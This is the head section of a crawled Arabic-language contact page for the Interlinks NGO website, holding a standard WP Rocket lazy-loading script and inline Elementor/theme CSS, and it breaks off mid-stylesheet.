

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://interlinksngo.org/ar/contact/
body_size: 32976
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
	<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.3",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
		
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="https://interlinksngo.org/xmlrpc.php">
		<title>اتصل بنا &#8211; Interlinks</title><style id="rocket-critical-css">.wpml-ls-legacy-dropdown{width:15.5em;max-width:100%}.wpml-ls-legacy-dropdown>ul{position:relative;padding:0;margin:0!important;list-style-type:none}.wpml-ls-legacy-dropdown .wpml-ls-item{padding:0;margin:0;list-style-type:none}.wpml-ls-legacy-dropdown a{display:block;text-decoration:none;color:#444;border:1px solid #cdcdcd;background-color:#fff;padding:5px 10px;line-height:1}.wpml-ls-legacy-dropdown a span{vertical-align:middle}.wpml-ls-legacy-dropdown a.wpml-ls-item-toggle{position:relative;padding-right:calc(10px + 1.4em)}.wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after{content:"";vertical-align:middle;display:inline-block;border:.35em solid transparent;border-top:.5em solid;position:absolute;right:10px;top:calc(50% - .175em)}.wpml-ls-legacy-dropdown .wpml-ls-sub-menu{visibility:hidden;position:absolute;top:100%;right:0;left:0;border-top:1px solid #cdcdcd;padding:0;margin:0;list-style-type:none;z-index:101}.wpml-ls-legacy-dropdown .wpml-ls-sub-menu a{border-width:0 1px 1px}.wpml-ls-legacy-dropdown .wpml-ls-flag{display:inline;vertical-align:middle}.wpml-ls-legacy-dropdown .wpml-ls-flag+span{margin-left:.4em}.elementor-screen-only{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor img{height:auto;max-width:100%;border:none;border-radius:0;box-shadow:none}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order);align-self:var(--align-self)}:root{--page-title-display:block}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-right:auto;margin-left:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget-wrap{position:relative;width:100%;flex-wrap:wrap;align-content:flex-start}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:20px}.elementor-column{position:relative;min-height:1px;display:flex}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:768px){.elementor-column.elementor-col-33{width:33.333%}.elementor-column.elementor-col-66{width:66.666%}.elementor-column.elementor-col-100{width:100%}}@media (max-width:767px){.elementor-column{width:100%}}.elementor-grid{display:grid;grid-column-gap:var(--grid-column-gap);grid-row-gap:var(--grid-row-gap)}.elementor-element{--swiper-theme-color:#000;--swiper-navigation-size:44px;--swiper-pagination-bullet-size:6px;--swiper-pagination-bullet-horizontal-gap:6px}:root{--swiper-theme-color:#007aff}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;box-sizing:content-box}.swiper-wrapper{transform:translate3d(0px,0,0)}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative}:root{--swiper-navigation-size:44px}.elementor-kit-7{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-729d312:#5F5E5E;--e-global-color-2ceaa58:#E11F1C;--e-global-color-77b7bcc:#FFFFFF;--e-global-color-adccce0:#000000;--e-global-color-cbc4118:#06BEA6;--e-global-color-e727389:#3D4543;--e-global-typography-primary-font-family:"Quicksand";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Quicksand";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Quicksand";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Quicksand";--e-global-typography-accent-font-weight:500;font-family:"Cairo",Sans-serif}.elementor-kit-7 a{font-family:"Cairo",Sans-serif}.elementor-kit-7 h1{font-family:"Cairo",Sans-serif}.elementor-kit-7 h4{font-family:"Cairo",Sans-serif}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget:not(:last-child){margin-bottom:20px}.elementor-element{--widgets-spacing:20px}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}.elementor-5360 .elementor-element.elementor-element-3156b10>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-5360 .elementor-element.elementor-element-3156b10{margin:0px 0px 80px 0px}.elementor-5360 .elementor-element.elementor-element-c2875f6>.elementor-widget-container{margin:0px 0px 10px 0px}.elementor-5360 .elementor-element.elementor-element-dbd3a85 .xts-infobox{background-color:rgba(255,255,255,1);border-radius:10px 10px 10px 10px}.elementor-5360 .elementor-element.elementor-element-70b5bbf .xts-section-subtitle-text,.elementor-5360 .elementor-element.elementor-element-70b5bbf .xts-section-title-text{max-width:345px}.elementor-5360 .elementor-element.elementor-element-7e3ffeb{--swiper-slides-to-display:5;--swiper-slides-gap:10px}.elementor-5360 .elementor-element.elementor-element-7e3ffeb .swiper-slide>.elementor-element{height:100%}@media (max-width:1024px){.elementor-5360 .elementor-element.elementor-element-3156b10{margin:0px 0px 60px 0px}.elementor-5360 .elementor-element.elementor-element-c2875f6 .elementor-widget-container{max-width:468px}.elementor-5360 .elementor-element.elementor-element-70b5bbf .xts-section-subtitle-text,.elementor-5360 .elementor-element.elementor-element-70b5bbf .xts-section-title-text{max-width:100%}.elementor-5360 .elementor-element.elementor-element-7e3ffeb{--swiper-slides-to-display:2}}@media (max-width:767px){.elementor-5360 .elementor-element.elementor-element-3156b10{margin:0px 0px 40px 0px}.elementor-5360 .elementor-element.elementor-element-7e3ffeb{--swiper-slides-to-display:2}}@media (min-width:768px){.elementor-5360 .elementor-element.elementor-element-45649cd{width:63.277%}.elementor-5360 .elementor-element.elementor-element-37b11d6{width:36.388%}}@media (max-width:1024px) and (min-width:768px){.elementor-5360 .elementor-element.elementor-element-45649cd{width:50%}.elementor-5360 .elementor-element.elementor-element-37b11d6{width:50%}}html,body,div,span,h1,h4,a,img,i,ul,li,form,article,header,section{margin:0;padding:0;border:0;vertical-align:baseline;font:inherit;font-size:100%}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@-ms-viewport{width:device-width}html{box-sizing:border-box;line-height:1;-ms-overflow-style:scrollbar;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}a img{border:none}article,header,section{display:block}a,button,input{-ms-touch-action:manipulation;touch-action:manipulation}button,input{margin:0;color:inherit;font:inherit}button{overflow:visible}button{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}body{overflow-x:hidden;margin:0;background-color:#ffffff;color:#777777;text-rendering:optimizeLegibility;font-size:16px;font-family:Arial,Helvetica,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:1.6}a{color:#333333;text-decoration:none}.xts-scheme-light a{color:rgba(255,255,255,0.9)}i{font-style:italic}img{max-width:100%;height:auto;border:0;vertical-align:middle}svg:not(:root){overflow:hidden}.xts-image-type-svg{display:inline-block;vertical-align:middle}.xts-image-type-svg svg{width:inherit!important;height:inherit!important}h1,h4,.title{margin-bottom:20px;color:#242424}.xts-scheme-light h1,.xts-scheme-light .title{color:#ffffff}.title{display:block}h1,h4,.title{word-wrap:break-word;line-height:1.4}.xts-button,button,[type="submit"]{padding-right:20px;padding-left:20px;min-height:42px;font-size:13px;background-color:#f1f1f1;color:#333333;position:relative;display:inline-flex;flex:0 0 auto;align-items:center;justify-content:center;padding-top:5px;padding-bottom:5px;outline:none;border-width:0;border-style:solid;border-color:transparent;border-radius:35px;box-shadow:none;vertical-align:middle;text-align:center;text-transform:none;text-shadow:none;white-space:unset;letter-spacing:.3px;font-weight:600;line-height:1.2}input[type="text"]{-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type="text"]{padding:0 15px;max-width:100%;width:100%;height:42px;background-color:#ffffff;box-shadow:none;color:#777777;vertical-align:middle;font-size:14px;border-radius:35px;border:1px solid rgba(119,119,119,0.2)}::-webkit-input-placeholder{color:#bbbbbb}::-moz-placeholder{color:#bbbbbb}:-moz-placeholder{color:#bbbbbb}:-ms-input-placeholder{color:#bbbbbb}[class*="xts-scheme-light"] ::-webkit-input-placeholder{color:rgba(255,255,255,0.6)}[class*="xts-scheme-light"] ::-moz-placeholder{color:rgba(255,255,255,0.6)}[class*="xts-scheme-light"] :-moz-placeholder{color:rgba(255,255,255,0.6)}[class*="xts-scheme-light"] :-ms-input-placeholder{color:rgba(255,255,255,0.6)}ul{margin-bottom:20px;padding-left:20px}ul ul{margin-top:10px;margin-bottom:0}li{margin-bottom:10px}li:last-child{margin-bottom:0}ul{list-style:disc}.xts-nav{padding-left:0;list-style:none}.xts-nav{margin-bottom:0}.xts-nav>li{margin-bottom:0}.xts-items-center{align-items:center}.xts-textalign-left{text-align:left}.xts-textalign-center{text-align:center}.xts-scheme-light{color:rgba(255,255,255,0.6)}.xts-reset-mb-10>*{margin-bottom:10px}.xts-reset-last>*:last-child{margin-bottom:0}.xts-reset-all-last *:last-child{margin-bottom:0}.xts-fill{position:absolute;top:0;right:0;bottom:0;left:0}h1{font-size:48px}.xts-fontsize-xl{font-size:38px}h4,.xts-fontsize-m{font-size:20px}.xts-fontsize-s{font-size:16px}@keyframes xts-fade-in{from{opacity:0}to{opacity:1}}.container{margin-right:auto;margin-left:auto;padding-right:15px;padding-left:15px;max-width:100%;width:100%}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.col-12,.col-md-12,.col-lg-12{position:relative;padding-right:15px;padding-left:15px;min-height:1px;width:100%}.row-spacing-40{margin-right:-20px;margin-left:-20px}.row-spacing-40>[class*="col-"]{padding-right:20px;padding-left:20px}.col-12{flex:0 0 100%;max-width:100%}.xts-scroll-content{overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;max-height:50vh}.xts-side-hidden{position:fixed;top:0;bottom:0;z-index:500;overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;width:340px;background-color:#ffffff}.xts-side-hidden.xts-side-right{right:0;left:auto;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.xts-action-btn{display:inline-block;vertical-align:middle}.xts-action-btn>a{position:relative;color:#333333}.xts-action-btn>a:after{position:absolute;top:calc(50% - 7px);left:0;visibility:hidden;opacity:0;content:"";display:inline-block;width:14px;height:14px;border:1px solid transparent;border-left-color:currentColor;border-radius:50%;vertical-align:middle}.xts-action-btn.xts-style-inline>a{display:flex;align-items:center;font-weight:600;font-size:90%;line-height:1}.xts-action-btn.xts-style-inline>a:before{margin-right:5px;font-weight:400;font-size:120%}.xts-nav-wrapper{flex:1 1 auto}.xts-nav{display:inline-flex;flex-wrap:wrap;margin-right:-10px;margin-left:-10px;text-align:left}.xts-nav>li{position:relative}.xts-nav>li>a{position:relative;display:flex;align-items:center;flex-direction:row;padding-right:10px;padding-left:10px;font-weight:600;font-size:14px;line-height:1.2}.xts-nav.xts-direction-v{display:flex;margin-right:0;margin-left:0}.xts-nav.xts-direction-v>li{flex:1 1 100%;max-width:100%;width:100%}.xts-nav.xts-direction-v>li>a{flex:1 1 0%}.xts-nav-main>li>a{color:#333333}.xts-nav.xts-style-underline>li>a .xts-nav-text{position:relative;display:inline-block;padding-top:1px;padding-bottom:1px;line-height:1.2}.xts-nav.xts-style-underline>li>a .xts-nav-text:after{content:'';position:absolute;top:100%;right:0;left:0;height:2px;width:0}.xts-search-results{right:0;left:0}.xts-search-form .xts-search-results{margin:0!important}.xts-search-form .xts-search-results:after{width:auto!important;height:auto!important}.searchform{position:relative;display:flex;align-items:center;flex-wrap:wrap}.searchform .searchform-input{position:relative;flex:1 1 0%;margin-top:2px;margin-right:2px;margin-bottom:2px;min-width:100px}.searchform input[type=text]::-ms-clear{display:none}.searchform .searchsubmit{margin-top:2px;margin-bottom:2px;color:#ffffff}.searchform .searchsubmit:after{position:absolute;top:50%;left:50%;margin-top:-9px;margin-left:-9px;opacity:0;content:"";display:inline-block;width:18px;height:18px;border:1px solid transparent;border-left-color:currentColor;border-radius:50%;vertical-align:middle}.searchform.xts-ajax-search .searchform-input{min-width:250px}.searchform.xts-style-icon-alt input[type="text"]{padding-right:50px}.searchform.xts-style-icon-alt .searchsubmit{right:0;position:absolute;top:0;bottom:0;margin:0;padding:0;width:50px;font-weight:400}.searchform.xts-style-icon-alt .searchform-input{margin:0}.searchform.xts-style-icon-alt .searchsubmit:before{font-size:20px;content:"\e90b";font-family:"font-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.searchform.xts-style-icon-alt .submit-text{display:none}.searchform.xts-style-icon-alt .searchsubmit{background-color:transparent!important;box-shadow:none!important}.searchform.xts-style-icon-alt .searchsubmit{color:#777777}.xts-search-results-wrapper{position:relative}.xts-search-close>a:before{content:"\e909";font-family:"font-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.xts-breadcrumbs{vertical-align:middle;line-height:1.2;color:#a5a5a5}.xts-page-title .xts-breadcrumbs{font-size:90%}.xts-breadcrumbs a{color:#333333;font-weight:600}.xts-breadcrumbs .xts-delimiter{padding:0 8px}.xts-breadcrumbs .xts-delimiter:after{content:"/"}.xts-scheme-light .xts-breadcrumbs{color:rgba(255,255,255,0.7)}.xts-scheme-light .xts-breadcrumbs a{color:rgba(255,255,255,0.9)}.xts-close-side{position:fixed;z-index:400;visibility:hidden;background-color:rgba(0,0,0,0.7);opacity:0}.xts-content-area>article:after{content:"";display:block;clear:both}.xts-site-wrapper{position:relative;overflow:hidden;background-color:#ffffff}.xts-site-content{margin-top:-30px;padding-top:30px;min-height:50vh}.xts-content-area{margin-bottom:50px}.xts-header{display:flex;justify-content:center;position:relative;margin-bottom:30px}.xts-header-inner{position:relative;top:0;z-index:200;width:100%;backface-visibility:hidden;-webkit-backface-visibility:hidden}.xts-header-row{position:relative;background-color:#ffffff}.xts-header-row-inner{display:flex}.xts-header-col{display:flex;align-items:center;flex-wrap:wrap;flex:0 0 auto}.xts-header-col.xts-start{justify-content:flex-start;margin-left:-10px}.xts-header-col.xts-end{justify-content:flex-end;margin-right:-10px}.xts-header-col.xts-full{flex:1 1 auto;justify-content:center;margin-left:-10px;margin-right:-10px}.xts-header-scheme-light{background-color:#242424}.xts-header-el{position:relative}.xts-header-el>a{display:flex;align-items:center;justify-content:center;height:40px;line-height:1}.xts-header-el .xts-header-el-icon,.xts-header-el .xts-header-el-label{color:#333333}.xts-header-el .xts-header-el-icon{position:relative;display:flex;align-items:center;justify-content:center}.xts-header-el .xts-header-el-icon:before{font-size:20px;font-family:"font-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.xts-header-el .xts-header-el-label{font-weight:600;font-size:14px}.xts-header-el:not(.xts-style-text) .xts-header-el-label{margin-left:7px}.xts-header-el.xts-style-icon .xts-header-el-label{display:none}.xts-header-fontsize-s{font-size:14px}.xts-header-el>a,.xts-header-nav-wrapper,.xts-logo,.xts-header-btn,.xts-header-social,.xts-header-text,.xts-header-infobox{padding-right:10px;padding-left:10px}.xts-header-search .xts-header-el-icon:before{content:"\e90b"}.xts-header-search .xts-header-el-icon:after{display:flex;align-items:center;justify-content:center;font-size:18px;opacity:0;position:absolute;top:0;right:0;bottom:0;left:0;content:"\e909";font-family:"font-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.xts-search-full-screen{display:none}.xts-nav-main>li>a{height:40px}.xts-header-mobile-burger .xts-header-el-icon:before{content:"\e908"}.xts-side-mobile .searchform{border-bottom:1px solid rgba(119,119,119,0.2)}.xts-side-mobile .searchform input[type="text"]{padding-left:20px;height:70px;border:none;background-color:transparent;font-weight:600;font-size:15px}.xts-side-mobile .xts-search-results{border-bottom:1px solid rgba(119,119,119,0.2)}.xts-side-mobile .xts-search-results:not(.xts-opened){display:none}.xts-nav-mobile li{display:flex;flex-wrap:wrap}.xts-nav-mobile li a{flex:1 1 0%;order:1;padding:8px 20px}.xts-nav-mobile>li{border-bottom:1px solid rgba(119,119,119,0.2)}.xts-nav-mobile>li>a{min-height:50px;color:#333333}.xts-nav-mobile>li>a:after{content:none!important}.xts-nav-mobile.xts-nav{display:none;animation:xts-fade-in 1s ease}.xts-nav-mobile.xts-nav.xts-active{display:flex}.xts-logo a{display:block}.xts-logo img{transform:translateZ(0);backface-visibility:hidden;-webkit-backface-visibility:hidden;perspective:800px;-webkit-perspective:800px}.xts-logo.xts-sticky-logo .xts-logo-second{display:none;animation:xts-fade-in .5s ease}.xts-header-text{flex:1 1 auto}.xts-header-infobox.xts-icon-side.xts-icon-gap-m .xts-box-icon-wrapper{margin-right:12px}.xts-page-title{--items-gap:10px;position:relative;margin-top:-30px;margin-bottom:50px;padding:20px 0}.xts-page-title .container{position:relative;margin-bottom:calc(var(--items-gap) / -1)}.xts-page-title .container>*{margin-bottom:var(--items-gap)}.xts-page-title .xts-title{font-size:28px;line-height:1.2}.xts-page-title-overlay{background-position:center;background-size:cover}.xts-page-title.xts-style-centered{text-align:center}.xts-infobox{position:relative;display:flex;flex-direction:column;border-radius:5px}.xts-box-icon-wrapper,.xts-box-content{z-index:2}.xts-box-icon-wrapper{flex:0 0 auto}.xts-box-content{flex:1 1 auto}.xts-box-overlay{border-radius:inherit;opacity:0}.xts-infobox.xts-icon-top .xts-box-icon-wrapper{margin-bottom:15px}.xts-infobox.xts-icon-side{flex-direction:row}.xts-infobox.xts-icon-side .xts-box-icon-wrapper{margin-right:20px;max-width:50%}.xts-box-icon{display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;font-weight:600;line-height:1}.xts-infobox.xts-with-bg-color,.xts-infobox.xts-with-border{padding:30px}.xts-button.xts-size-s{padding-right:14px;padding-left:14px;min-height:36px;font-size:12px}.xts-button.xts-color-primary{color:#ffffff}.xts-button.xts-shape-rounded{border-radius:5px}.xts-section-title{position:relative}.xts-section-subtitle-text,.xts-section-title-text{display:inline-block}.xts-section-title.xts-design-underline{border-bottom:2px solid rgba(119,119,119,0.15)}.xts-section-title.xts-design-underline .xts-section-title-text{margin-bottom:-2px;padding-bottom:10px;border-bottom:2px solid}i[class*="xts-i-"]{font-style:normal}i[class*="xts-i-"]:before{font-family:"font-icon";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.xts-i-facebook:before{content:"\e960"}.xts-i-linkedin:before{content:"\e968"}.xts-social-buttons a{vertical-align:middle;line-height:1}.xts-social-icons{display:inline-block;vertical-align:middle;font-size:0;margin-left:-4px;margin-right:-4px}.xts-social-icons a{display:inline-flex;align-items:center;justify-content:center;margin:4px}.xts-social-icons.xts-size-s a{width:30px;height:30px;font-size:14px}.xts-social-icons.xts-style-default{margin-left:-7px;margin-right:-7px}.xts-social-icons.xts-style-default 